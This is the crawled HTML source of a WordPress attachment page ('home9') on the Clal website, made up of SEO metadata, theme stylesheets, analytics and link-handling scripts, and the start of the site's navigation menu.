

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/homepages/pillar-landing-page/home9/
body_size: 9272
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>home9 - Clal</title>
	<link rel="canonical" href="https://www.clal.org/homepages/pillar-landing-page/home9/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="home9 - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=780%2C439&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/homepages/pillar-landing-page/home9/","url":"https://www.clal.org/homepages/pillar-landing-page/home9/","name":"home9 - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/homepages/pillar-landing-page/home9/#primaryimage"},"image":{"@id":"https://www.clal.org/homepages/pillar-landing-page/home9/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=780%2C439&ssl=1","datePublished":"2016-06-10T16:33:12+00:00","breadcrumb":{"@id":"https://www.clal.org/homepages/pillar-landing-page/home9/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/homepages/pillar-landing-page/home9/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/homepages/pillar-landing-page/home9/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=780%2C439&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=780%2C439&ssl=1","width":780,"height":439},{"@type":"BreadcrumbList","@id":"https://www.clal.org/homepages/pillar-landing-page/home9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Homepages","item":"https://www.clal.org/homepages/"},{"@type":"ListItem","position":3,"name":"Pillar Landing Page","item":"https://www.clal.org/homepages/pillar-landing-page/"},{"@type":"ListItem","position":4,"name":"home9"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; home9 Comments Feed" href="https://www.clal.org/homepages/pillar-landing-page/home9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fhomepages%2Fpillar-landing-page%2Fhome9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fhomepages%2Fpillar-landing-page%2Fhome9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-eX' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="home9" />
<meta property="og:url" content="https://www.clal.org/homepages/pillar-landing-page/home9/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-06-10T16:33:12+00:00" />
<meta property="article:modified_time" content="2016-06-10T16:33:12+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2016/06/home9.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="home9" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/home9.jpg?fit=780%2C439&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default attachmentid-927 attachment-jpeg custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
